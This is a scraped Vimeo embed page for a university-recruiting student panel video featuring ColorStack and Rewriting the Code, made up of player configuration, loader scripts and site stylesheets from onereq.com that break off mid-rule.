  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>URx21 Student Panel featuring ColorStack and Rewriting the Code on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1146106369-588c9294e7b699b4d958415848e34069659726e248344c132c4dfc3c18232586-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1146106369-588c9294e7b699b4d958415848e34069659726e248344c132c4dfc3c18232586-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768943988~acl=%2F8b692683-728a-4dfc-b851-f6a379bbf2f5%2Fpsid%3De8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1%2F%2A~hmac=f4b07087cf657c40a9a1add63af1c65815d0afd04a9606cc128d16053689678c/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~547T5AV6SRRQ2UI6e_n55K-EaVZWcnDup70yMz0T8hk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768943988~acl=%2F8b692683-728a-4dfc-b851-f6a379bbf2f5%2Fpsid%3De8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1%2F%2A~hmac=f4b07087cf657c40a9a1add63af1c65815d0afd04a9606cc128d16053689678c/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~547T5AV6SRRQ2UI6e_n55K-EaVZWcnDup70yMz0T8hk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768943988-0x05df8dfd647283fa3ac77e7c9555bc1c24c4dab5/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~547T5AV6SRRQ2UI6e_n55K-EaVZWcnDup70yMz0T8hk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768943988-0x05df8dfd647283fa3ac77e7c9555bc1c24c4dab5/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~547T5AV6SRRQ2UI6e_n55K-EaVZWcnDup70yMz0T8hk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"cbabe680-3a6d-40c4-ab71-a68b8d2afcc9","fps":25,"quality":"720p"},{"profile":"165","id":"d4d02a46-a537-4560-a066-513431e1c933","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"15db76ca-a463-488e-aa4b-ff1bb46dd4ac","fps":25,"quality":"240p"},{"profile":"164","id":"52be5d9f-7c06-4551-8a92-39f8bb772c49","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"15db76ca-a463-488e-aa4b-ff1bb46dd4ac","fps":25,"quality":"240p"},{"profile":"164","id":"52be5d9f-7c06-4551-8a92-39f8bb772c49","fps":25,"quality":"360p"},{"profile":"174","id":"cbabe680-3a6d-40c4-ab71-a68b8d2afcc9","fps":25,"quality":"720p"},{"profile":"165","id":"d4d02a46-a537-4560-a066-513431e1c933","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768943988~acl=%2F8b692683-728a-4dfc-b851-f6a379bbf2f5%2Fpsid%3De8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1%2F%2A~hmac=f4b07087cf657c40a9a1add63af1c65815d0afd04a9606cc128d16053689678c/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~7CP6h3iGJVe-SAlz0Xm7v8DBdN60pWHu3QnrtfwxmT8\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768943988~acl=%2F8b692683-728a-4dfc-b851-f6a379bbf2f5%2Fpsid%3De8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1%2F%2A~hmac=f4b07087cf657c40a9a1add63af1c65815d0afd04a9606cc128d16053689678c/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~7CP6h3iGJVe-SAlz0Xm7v8DBdN60pWHu3QnrtfwxmT8\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768943988-0x05df8dfd647283fa3ac77e7c9555bc1c24c4dab5/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~7CP6h3iGJVe-SAlz0Xm7v8DBdN60pWHu3QnrtfwxmT8\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768943988-0x05df8dfd647283fa3ac77e7c9555bc1c24c4dab5/8b692683-728a-4dfc-b851-f6a379bbf2f5/psid=e8b24c9038c3a418f94853fead58443a4226c1d4227fab91c37579f91fb3e4f1/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~7CP6h3iGJVe-SAlz0Xm7v8DBdN60pWHu3QnrtfwxmT8\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Dq0Ha\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["15db76ca-a463-488e-aa4b-ff1bb46dd4ac","52be5d9f-7c06-4551-8a92-39f8bb772c49","cbabe680-3a6d-40c4-ab71-a68b8d2afcc9","d4d02a46-a537-4560-a066-513431e1c933"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/","cookie_domain":".vimeo.com","signature":"606c95916f327d1def3305b6117802eb","timestamp":1768932916,"expires":11072,"currency":"USD","session":"07c3eba543cacf88d93fd28e080e8cde106fd8ea1768932916","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.140.249.34"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3336300656.1768932916","ai_widget_signature":"871636ed383546523614b86c18e8568ceddc8615e31a8e1da88ed2eb1e20b42b_1768936516","config_refresh_url":"https://player.vimeo.com/video/554563219/config/request?atid=3336300656.1768932916\u0026expires=11072\u0026referrer=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fstudent-panel-featuring-colorstack-and-rewriting-the-code%2F\u0026session=07c3eba543cacf88d93fd28e080e8cde106fd8ea1768932916\u0026signature=606c95916f327d1def3305b6117802eb\u0026time=1768932916\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":554563219,"title":"URx21 Student Panel featuring ColorStack and Rewriting the Code","width":1280,"height":720,"duration":2768,"url":"https://vimeo.com/554563219","share_url":"https://vimeo.com/554563219","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/554563219?h=d746567f3b\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1146106369-588c9294e7b699b4d958415848e34069659726e248344c132c4dfc3c18232586-d","owner":{"id":78430839,"name":"OneReq","img":"https://i.vimeocdn.com/portrait/47801071_60x60?sig=9f40620cd5d8a4c7e80990d120d99eb3c1584305b7046c577bee9608c8df71ab\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/47801071_60x60?sig=9f40620cd5d8a4c7e80990d120d99eb3c1584305b7046c577bee9608c8df71ab\u0026v=1\u0026region=us","url":"https://vimeo.com/onereq","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":233417197,"file_id":2623258656,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMDdjM2ViYTU0M2NhY2Y4OGQ5M2ZkMjhlMDgwZThjZGUxMDZmZDhlYTE3Njg5MzI5MTYiLCJleHAiOjE3Njg5NDM5ODgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.RguFeTjBrjATIz0N0dGoWMtkIVNTdIgGa_h7HvdVEmU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":1,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/554563219?h=d746567f3b","thumbnailUrl":"https://i.vimeocdn.com/video/1146106369-588c9294e7b699b4d958415848e34069659726e248344c132c4dfc3c18232586-d?f=webp","name":"URx21 Student Panel featuring ColorStack and Rewriting the Code","description":"The student's perspective.","duration":"PT2768S","uploadDate":"2021-05-24T23:17:13-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1
body_size: -246
content:
/*---------------------------------------------------------
	Widget styling
------------------------------------------------------------ */
.widget.widget_memberful_wp_profile_widget .memberful-profile-gravatar {
	float: left;
	margin: 0;
	padding: 0;
	width: 68px;
}
.widget.widget_memberful_wp_profile_widget .memberful-profile-name {
	margin: 0 0 7px 0;
}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-16573.css?ver=1762463762
body_size: -89
content:
.elementor-16573 .elementor-element.elementor-element-427e10c > .elementor-widget-container{border-style:solid;border-width:8px 8px 8px 8px;border-color:var( --e-global-color-3da5fb3a );}.elementor-16573 .elementor-element.elementor-element-427e10c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-16573 .elementor-element.elementor-element-427e10c .elementor-custom-embed-play i{color:var( --e-global-color-16d31878 );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-16573 .elementor-element.elementor-element-427e10c .elementor-custom-embed-play svg{fill:var( --e-global-color-16d31878 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160
body_size: 2943
content:
.elementor-457 .elementor-element.elementor-element-c5ce1ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-457 .elementor-element.elementor-element-c5ce1ef:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-c5ce1ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-457 .elementor-element.elementor-element-179bdc9{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-179bdc9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-91e0888 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:start;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-title{margin-bottom:0px;font-size:14px;line-height:0px;color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-description{font-weight:600;color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-f2d740e{--display:flex;--justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button{background-color:#006CFF00;font-family:"Roboto Mono";font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus{background-color:#F46E5400;color:#EE6A50CC;border-color:var( --e-global-color-9c30cc4 );}.elementor-457 .elementor-element.elementor-element-b2c917a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus svg{fill:#EE6A50CC;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-11fe91d4:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-11fe91d4{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:16px 16px 16px 16px;--e-column-margin-right:16px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-e064864 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-457 .elementor-element.elementor-element-e064864 img{width:75%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:-30px -30px -30px -30px;--e-column-margin-right:-30px;--e-column-margin-left:-30px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-81d4421 );fill:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:hover,
